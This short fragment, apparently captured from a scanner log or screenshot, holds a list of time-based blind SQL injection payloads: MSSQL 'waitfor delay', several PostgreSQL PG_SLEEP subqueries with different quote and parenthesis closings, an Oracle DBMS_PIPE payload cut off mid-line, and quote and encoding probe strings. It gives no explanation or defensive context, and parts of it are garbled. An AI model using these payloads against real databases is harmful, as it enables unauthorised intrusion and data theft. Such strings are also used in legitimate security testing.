
ik5gOonk')); waitfor delay '0:0:15' --
9Kpqwp1Z' OR 823=(SELECT 823 FROM PG_SLEEP(15))--
gr4aeFwQ') OR 504=(SELECT 504 FROM PG_SLEEP(15))--
tJ0ooSnb')) OR 294=(SELECT 294 FROM PG_SLEEP(15))--
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98
1'"
1 ����%2527%2522
@@EULW7
HfjNUlYZ